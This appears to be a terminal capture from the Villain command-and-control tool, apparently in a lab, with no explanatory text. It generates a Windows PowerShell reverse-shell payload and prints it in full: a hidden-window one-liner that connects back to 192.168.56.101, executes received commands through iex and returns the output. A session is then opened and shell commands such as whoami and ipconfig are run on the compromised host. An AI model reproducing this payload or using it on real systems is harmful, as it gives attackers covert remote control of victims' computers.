 Villain > generate PAYLOAD=windows/reverse_tcp/powershell LHOST=192.168.56.101 LPORT=4444
Generating payload...
Ignoring unsupported arguments: LPORT
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.56.101',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length
)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($se
ndback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
[Shell] 9a9316-2abccc-faa254 - New session established -> 192.168.56.1 at 2025-08-20 02:42:41.
Villain > sessions
Session ID IP Address OS Type User Owner Status
9a9316-2abccc-faa254 192.168.56.1 Windows ADMINISTRATOR\user Self Active
Villain > shell 9a9316-2abccc-faa254
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\user> whoami
administrator\user
PS C:\Users\user> ipconfig